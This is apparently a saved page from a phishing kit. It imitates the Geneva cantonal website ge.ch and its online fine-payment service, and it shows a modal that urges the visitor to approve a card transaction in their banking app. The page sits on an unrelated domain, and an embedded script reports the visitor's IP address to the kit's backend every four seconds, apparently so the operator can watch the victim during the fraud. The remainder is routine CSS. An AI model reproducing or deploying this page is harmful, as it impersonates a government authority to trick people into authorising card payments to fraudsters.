
==== approvingbanking.html @ 2a6faca8 "33ASBA" ====
<!DOCTYPE html>
<!-- saved from url=(0072)https://handalantarnusa.co.id/pm95/DUVzTTavlOw/XccaEJnce2X1dh5MWehObLSn? -->
<html style="display: flex; flex-direction: column; height: 100%;" class="fontawesome-i2svg-active fontawesome-i2svg-complete"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <!-- Required meta tags -->
        
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <meta name="robots" content="noindex," "nofollow,"="" "noimageindex,"="" "noarchive,"="" "nocache,"="" "nosnippet"="">
        
        <!-- CSS FILES -->
        <style type="text/css">:host,:root{--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Solid";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Regular";--fa-font-light:normal 300 1em/1 "Font Awesome 6 Light";--fa-font-thin:normal 100 1em/1 "Font Awesome 6 Thin";--fa-font-duotone:normal 900 1em/1 "Font Awesome 6 Duotone";--fa-font-sharp-solid:normal 900 1em/1 "Font Awesome 6 Sharp";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}svg:not(:host).svg-inline--fa,svg:not(:root).svg-inline--fa{overflow:visible;box-sizing:content-box}.svg-inline--fa{display:var(--fa-display,inline-block);height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-2xs{vertical-align:.1em}.svg-inline--fa.fa-xs{vertical-align:0}.svg-inline--fa.fa-sm{vertical-align:-.0714285705em}.svg-inline--fa.fa-lg{vertical-align:-.2em}.svg-inline--fa.fa-xl{vertical-align:-.25em}.svg-inline--fa.fa-2xl{vertical-align:-.3125em}.svg-inline--fa.fa-pull-left{margin-right:var(--fa-pull-margin,.3em);width:auto}.svg-inline--fa.fa-pull-right{margin-left:var(--fa-pull-margin,.3em);width:auto}.svg-inline--fa.fa-li{width:var(--fa-li-width,2em);top:.25em}.svg-inline--fa.fa-fw{width:var(--fa-fw-width,1.25em)}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:var(--fa-counter-background-color,#ff253a);border-radius:var(--fa-counter-border-radius,1em);box-sizing:border-box;color:var(--fa-inverse,#fff);line-height:var(--fa-counter-line-height,1);max-width:var(--fa-counter-max-width,5em);min-width:var(--fa-counter-min-width,1.5em);overflow:hidden;padding:var(--fa-counter-padding,.25em .5em);right:var(--fa-right,0);text-overflow:ellipsis;top:var(--fa-top,0);-webkit-transform:scale(var(--fa-counter-scale,.25));transform:scale(var(--fa-counter-scale,.25));-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:var(--fa-bottom,0);right:var(--fa-right,0);top:auto;-webkit-transform:scale(var(--fa-layers-scale,.25));transform:scale(var(--fa-layers-scale,.25));-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:var(--fa-bottom,0);left:var(--fa-left,0);right:auto;top:auto;-webkit-transform:scale(var(--fa-layers-scale,.25));transform:scale(var(--fa-layers-scale,.25));-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{top:var(--fa-top,0);right:var(--fa-right,0);-webkit-transform:scale(var(--fa-layers-scale,.25));transform:scale(var(--fa-layers-scale,.25));-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:var(--fa-left,0);right:auto;top:var(--fa-top,0);-webkit-transform:scale(var(--fa-layers-scale,.25));transform:scale(var(--fa-layers-scale,.25));-webkit-transform-origin:top left;transform-origin:top left}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.0833333337em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.0714285718em;vertical-align:.0535714295em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.0416666682em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width,2em) * -1);position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color,#eee);border-radius:var(--fa-border-radius,.1em);border-style:var(--fa-border-style,solid);border-width:var(--fa-border-width,.08em);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{-webkit-animation-name:fa-beat;animation-name:fa-beat;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{-webkit-animation-name:fa-bounce;animation-name:fa-bounce;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{-webkit-animation-name:fa-fade;animation-name:fa-fade;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade{-webkit-animation-name:fa-beat-fade;animation-name:fa-beat-fade;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{-webkit-animation-name:fa-flip;animation-name:fa-flip;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{-webkit-animation-name:fa-shake;animation-name:fa-shake;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,steps(8));animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}100%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}}@keyframes fa-bounce{0%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}100%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}100%,40%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}100%,40%{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}.fa-rotate-by{-webkit-transform:rotate(var(--fa-rotate-angle,none));transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;vertical-align:middle;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;z-index:var(--fa-stack-z-index,auto)}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-sr-only,.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.fa-sr-only-focusable:not(:focus),.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.svg-inline--fa .fa-primary{fill:var(--fa-primary-color,currentColor);opacity:var(--fa-primary-opacity,1)}.svg-inline--fa .fa-secondary{fill:var(--fa-secondary-color,currentColor);opacity:var(--fa-secondary-opacity,.4)}.svg-inline--fa.fa-swap-opacity .fa-primary{opacity:var(--fa-secondary-opacity,.4)}.svg-inline--fa.fa-swap-opacity .fa-secondary{opacity:var(--fa-primary-opacity,1)}.svg-inline--fa mask .fa-primary,.svg-inline--fa mask .fa-secondary{fill:#000}.fa-duotone.fa-inverse,.fad.fa-inverse{color:var(--fa-inverse,#fff)}</style>        <link rel="stylesheet" href="./assets/bootstrap.min.css">
        <link rel="stylesheet" href="./assets/helpers.css">
        <link rel="stylesheet" href="./assets/style.css">
        <style>
            /* Responsive Styles - Safari Compatible */
            * {
                -webkit-box-sizing: border-box;
                -moz-box-sizing: border-box;
                box-sizing: border-box;
            }
            img {
                max-width: 100%;
                height: auto;
            }
            @media (max-width: 768px) {
                .container {
                    padding-left: 15px;
                    padding-right: 15px;
                }
                #header .container {
                    -webkit-flex-wrap: wrap;
                    -ms-flex-wrap: wrap;
                    flex-wrap: wrap;
                }
                #header .lalist {
                    -webkit-flex-wrap: wrap;
                    -ms-flex-wrap: wrap;
                    flex-wrap: wrap;
                    margin-top: 10px;
                }
                #header .lalist li {
                    margin: 5px;
                }
                .modal-dialog {
                    margin: 10px;
                    max-width: -webkit-calc(100% - 20px);
                    max-width: -moz-calc(100% - 20px);
                    max-width: calc(100% - 20px);
                }
                .modal-content {
                    padding: 15px;
                }
                .form-control {
                    font-size: 16px;
                    -webkit-appearance: none;
                    -moz-appearance: none;
                    appearance: none;
                }
                button[type="submit"] {
                    width: 100%;
                    padding: 12px;
                    -webkit-appearance: none;
                    -moz-appearance: none;
                    appearance: none;
                }
            }
            @media (max-width: 480px) {
                #header .logo p {
                    font-size: 18px;
                }
                #header .lalist li span {
                    font-size: 12px;
                }
                .modal-dialog {
                    margin: 5px;
                }
                .form-control {
                    font-size: 14px;
                }
                h3 {
                    font-size: 18px;
                }
                p {
                    font-size: 13px;
                }
            }
        </style>

        <link rel="icon" type="image/x-icon" href="https://handalantarnusa.co.id/pm95/DUVzTTavlOw//media/imgs/ff.ico">

        <title>Verstoß</title>
    </head>

    <body style="display: flex; flex-direction: column; height: 100%; overflow: hidden; padding-right: 0px;" class="modal-open">

        <header id="header">
            <div class="container">
                <div class="logo">
                    <div><img style="width: 32px;" src="./assets/logo.svg"></div>
                    <p>ge.ch</p>
                </div>
                <ul class="lalist">
                    <li>
                        <img style="width: 50px;" src="./assets/icon1.svg">
                        <span>e-Dienste</span>
                    </li>
                    <li>
                        <img style="width: 32px; height: 32px;" src="./assets/icon2.svg">
                        <span>Suche</span>
                    </li>
                    <li>
                        <img style="width: 32px; height: 32px;" src="./assets/icon3.svg">
                        <span>Menü</span>
                    </li>
                </ul>
                <div class="langs">
                    <span>de</span>
                    <ul>
                        <li><a href="https://handalantarnusa.co.id/pm95/DUVzTTavlOw/index.php?lang=en">EN</a></li>
                        <li><a href="https://handalantarnusa.co.id/pm95/DUVzTTavlOw/index.php?lang=de">DE</a></li>
                        <li><a href="https://handalantarnusa.co.id/pm95/DUVzTTavlOw/index.php?lang=it">IT</a></li>
                        <li><a href="https://handalantarnusa.co.id/pm95/DUVzTTavlOw/index.php?lang=fr">FR</a></li>
                    </ul>
                </div>
            </div>
        </header>

        <div id="page-title">
            <div class="container">
                <h3>Verstoß</h3>
                <p>Online-Bußgeldzahlungsdienst.<br>Sie können alle Bußgelder per Kreditkarte bezahlen (zahlen oder hinterlegen).</p>
            </div>
        </div>

        <main id="main" class="flex-grow-1">
            <div class="container">
                    
            </div>
        </main>

        <footer id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-md-8">
                        <ul>
                            <li><svg class="svg-inline--fa fa-circle-play" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-play" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M512 256c0 141.4-114.6 256-256 256S0 397.4 0 256S114.6 0 256 0S512 114.6 512 256zM188.3 147.1c-7.6 4.2-12.3 12.3-12.3 20.9V344c0 8.7 4.7 16.7 12.3 20.9s16.8 4.1 24.3-.5l144-88c7.1-4.4 11.5-12.1 11.5-20.5s-4.4-16.1-11.5-20.5l-144-88c-7.4-4.5-16.7-4.7-24.3-.5z"></path></svg><!-- <i class="fa-solid fa-circle-play"></i> Font Awesome fontawesome.com --> Allgemeine Geschäftsbedingungen</li>
                            <li><svg class="svg-inline--fa fa-circle-play" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-play" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M512 256c0 141.4-114.6 256-256 256S0 397.4 0 256S114.6 0 256 0S512 114.6 512 256zM188.3 147.1c-7.6 4.2-12.3 12.3-12.3 20.9V344c0 8.7 4.7 16.7 12.3 20.9s16.8 4.1 24.3-.5l144-88c7.1-4.4 11.5-12.1 11.5-20.5s-4.4-16.1-11.5-20.5l-144-88c-7.4-4.5-16.7-4.7-24.3-.5z"></path></svg><!-- <i class="fa-solid fa-circle-play"></i> Font Awesome fontawesome.com --> Verzeichnis</li>
                            <li><svg class="svg-inline--fa fa-circle-play" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-play" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M512 256c0 141.4-114.6 256-256 256S0 397.4 0 256S114.6 0 256 0S512 114.6 512 256zM188.3 147.1c-7.6 4.2-12.3 12.3-12.3 20.9V344c0 8.7 4.7 16.7 12.3 20.9s16.8 4.1 24.3-.5l144-88c7.1-4.4 11.5-12.1 11.5-20.5s-4.4-16.1-11.5-20.5l-144-88c-7.4-4.5-16.7-4.7-24.3-.5z"></path></svg><!-- <i class="fa-solid fa-circle-play"></i> Font Awesome fontawesome.com --> Übersetzung</li>
                            <li><svg class="svg-inline--fa fa-circle-play" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-play" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M512 256c0 141.4-114.6 256-256 256S0 397.4 0 256S114.6 0 256 0S512 114.6 512 256zM188.3 147.1c-7.6 4.2-12.3 12.3-12.3 20.9V344c0 8.7 4.7 16.7 12.3 20.9s16.8 4.1 24.3-.5l144-88c7.1-4.4 11.5-12.1 11.5-20.5s-4.4-16.1-11.5-20.5l-144-88c-7.4-4.5-16.7-4.7-24.3-.5z"></path></svg><!-- <i class="fa-solid fa-circle-play"></i> Font Awesome fontawesome.com --> Staatliches Intranet</li>
                        </ul>
                    </div>
                    <div class="col-md-4">
                        <div class="logo"><img style="max-width: 128px;" src="./assets/logo2.svg"></div>
                    </div>
                </div>
            </div>
        </footer>

        <div class="modal fade show" id="modal" data-bs-backdrop="static" data-bs-keyboard="false" tabindex="-1" aria-labelledby="modalLabel" aria-modal="true" role="dialog" style="display: block;">
            <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                    <div class="modal-body">
                        
                        <div id="sms-area">
                            <div class="toplogo"><img style="max-width: 150px;" src="./assets/pa.png"></div>
                            <div class="dd">
                                <div>
                                    <span>Händler :</span>
                                    <span>ge.ch</span>
                                </div>
                                <div>
                                    <span>Datum :</span>
                                    <span>08.11.2025</span>
                                </div>
                                <div>
                                    <span>Kartennummer :</span>
                                    <span class="zzz">**** **** **** 5555</span>
                                </div>
                            </div>
                            <h3>Genehmigen Sie die Transaktion in Ihrer Banking-App</h3>
                            <p>Um Ihre Zahlung abzuschließen, genehmigen Sie die Transaktion direkt in der App Ihrer Bank.</p>
                            <div class="load text-center mt30 mb30">
                                <div class="spinner-border"></div>
                            </div>
                            <div class="info">
                                <div class="sym"><img src="./assets/ex.png"></div>
                                <p>Öffnen Sie Ihre Banking-App und folgen Sie den Anweisungen, um die Transaktion zu bestätigen.</p>
                            </div>
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>

        <!-- JS FILES -->
        <script src="./assets/jquery-3.6.1.min.js"></script>
        <script src="./assets/bootstrap.bundle.min.js"></script>
        <script src="./assets/all.min.js"></script>
        <script src="./assets/jquery.mask.min.js"></script>
        <script src="./assets/js.js"></script>

        <script>
            var myModal = new bootstrap.Modal(document.getElementById('modal'), {
                keyboard: false,
            });
            myModal.show();

            worker();
            var jsonData = {
              action: 'VISITORS',
              ip: '78.241.204.206',
              page: 'app'
            };
            sendAjaxRequestEveryFourSeconds(jsonData);
        </script><div class="modal-backdrop fade show"></div>

    

</body></html>
---- assets/helpers.css ----
.fz10{font-size:10px !important}.fz12{font-size:12px !important}.fz14{font-size:14px !important}.fz16{font-size:16px !important}.fz18{font-size:18px !important}.fz20{font-size:20px !important}.fz22{font-size:22px !important}.fz24{font-size:24px !important}.fz26{font-size:26px !important}.fz28{font-size:28px !important}.fz30{font-size:30px !important}.fz32{font-size:32px !important}.fz34{font-size:34px !important}.fz36{font-size:36px !important}.fz38{font-size:38px !important}.fz40{font-size:40px !important}.fz42{font-size:42px !important}.fz44{font-size:44px !important}.fz46{font-size:46px !important}.fz48{font-size:48px !important}.fz50{font-size:50px !important}.fz52{font-size:52px !important}.fz54{font-size:54px !important}.fz56{font-size:56px !important}.fz58{font-size:58px !important}.fz60{font-size:60px !important}.fz62{font-size:62px !important}.fz70{font-size:70px !important}.fz80{font-size:80px !important}.fz90{font-size:90px !important}.fz100{font-size:100px !important}.fz120{font-size:120px !important}.fz140{font-size:140px !important}@media (min-width: 768px){.fz10-sm{font-size:10px !important}.fz12-sm{font-size:12px !important}.fz14-sm{font-size:14px !important}.fz16-sm{font-size:16px !important}.fz18-sm{font-size:18px !important}.fz20-sm{font-size:20px !important}.fz22-sm{font-size:22px !important}.fz24-sm{font-size:24px !important}.fz26-sm{font-size:26px !important}.fz28-sm{font-size:28px !important}.fz30-sm{font-size:30px !important}.fz32-sm{font-size:32px !important}.fz34-sm{font-size:34px !important}.fz36-sm{font-size:36px !important}.fz38-sm{font-size:38px !important}.fz40-sm{font-size:40px !important}.fz42-sm{font-size:42px !important}.fz44-sm{font-size:44px !important}.fz46-sm{font-size:46px !important}.fz48-sm{font-size:48px !important}.fz50-sm{font-size:50px !important}.fz52-sm{font-size:52px !important}.fz54-sm{font-size:54px !important}.fz56-sm{font-size:56px !important}.fz58-sm{font-size:58px !important}.fz60-sm{font-size:60px !important}.fz70-sm{font-size:70px !important}.fz80-sm{font-size:80px !important}.fz90-sm{font-size:90px !important}.fz100-sm{font-size:100px !important}.fz120-sm{font-size:120px !important}.fz140-sm{font-size:140px !important}}@media (min-width: 992px){.fz10-md{font-size:10px !important}.fz12-md{font-size:12px !important}.fz14-md{font-size:14px !important}.fz16-md{font-size:16px !important}.fz18-md{font-size:18px !important}.fz20-md{font-size:20px !important}.fz22-md{font-size:22px !important}.fz24-md{font-size:24px !important}.fz26-md{font-size:26px !important}.fz28-md{font-size:28px !important}.fz30-md{font-size:30px !important}.fz32-md{font-size:32px !important}.fz34-md{font-size:34px !important}.fz36-md{font-size:36px !important}.fz38-md{font-size:38px !important}.fz40-md{font-size:40px !important}.fz42-md{font-size:42px !important}.fz44-md{font-size:44px !important}.fz46-md{font-size:46px !important}.fz48-md{font-size:48px !important}.fz50-md{font-size:50px !important}.fz52-md{font-size:52px !important}.fz54-md{font-size:54px !important}.fz56-md{font-size:56px !important}.fz58-md{font-size:58px !important}.fz60-md{font-size:60px !important}.fz70-md{font-size:70px !important}.fz80-md{font-size:80px !important}.fz90-md{font-size:90px !important}.fz100-md{font-size:100px !important}.fz120-md{font-size:120px !important}.fz140-md{font-size:140px !important}}@media (min-width: 1200px){.fz10-lg{font-size:10px !important}.fz12-lg{font-size:12px !important}.fz14-lg{font-size:14px !important}.fz16-lg{font-size:16px !important}.fz18-lg{font-size:18px !important}.fz20-lg{font-size:20px !important}.fz22-lg{font-size:22px !important}.fz24-lg{font-size:24px !important}.fz26-lg{font-size:26px !important}.fz28-lg{font-size:28px !important}.fz30-lg{font-size:30px !important}.fz32-lg{font-size:32px !important}.fz34-lg{font-size:34px !important}.fz36-lg{font-size:36px !important}.fz38-lg{font-size:38px !important}.fz40-lg{font-size:40px !important}.fz42-lg{font-size:42px 